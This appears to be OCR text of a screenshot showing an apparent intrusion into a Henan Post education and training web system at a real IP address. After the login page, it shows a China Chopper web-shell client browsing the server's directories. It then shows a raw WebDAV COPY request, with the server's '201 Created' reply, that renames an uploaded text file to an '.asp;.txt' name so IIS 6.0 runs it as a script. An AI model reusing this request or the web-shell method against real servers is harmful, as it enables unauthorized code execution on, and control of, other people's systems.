 河南邮政教育培训管理系统 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://218.28.234.62:8080/Index.aspx 转到
中国邮政
CHINA POST
登录
河南邮政教育培训管理系统
Information system
操作员：
密 码：
登 录 清 空
中国菜刀@20100928 http://218.28.234.62:8080/2... +
E:\教育培训\WebApp\PXZX_APP\
218.28.234.62 目录(10),文件(25) 名称 时间
C:
D:
E:
教育培训
WebApp
PXZX_APP
App_Themes
aspnet_client
bin
EateryMange
img
log
nxs
PXZY
Report
Unit
F:
20150404020442.as... 2015-02-04 14:34:16
20150404020442.txt 2015-02-04 14:34:16
20150024120049.txt 2015-01-24 00:01:21
nxs 2014-12-11 17:39:10
test.txt 2014-09-17 09:39:57
WebTrain.sitemap 2014-07-17 16:46:12
bin 2014-07-17 16:45:25
Report 2014-07-17 16:45:25
WebManager.sitemap 2014-07-17 14:58:04
Ledger.rpt 2014-05-15 16:51:45
Unit 2014-05-15 15:27:01
PXZY 2014-05-15 15:26:59
log 2014-05-15 15:26:57
img 2014-05-15 15:26:56
EateryMange 2014-05-15 15:26:54
App_Themes 2014-05-15 15:26:36
aspnet_client 2014-05-15 15:26:36
Index.aspx 2014-02-25 17:00:28
MasterPage.master 2014-02-25 17:00:28
WebCity.sitemap 2014-02-11 10:32:30 575 32
文件上传
COPY 域名: 218.28.234.62:8080 请求文件: 20150404020442.txt
COPY /20150404020442.txt HTTP/1.0
Host: 218.28.234.62:8080
Destination: http://218.28.234.62:8080/20150404020442.asp;.txt
Connection: Close
提交数据包
HTTP/1.1 201 Created
Connection: close
Date: Wed, 04 Feb 2015 06:34:20 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://218.28.234.62:8080/20150404020442.asp;.txt
Content-Type: text/xml
Content-Length: 0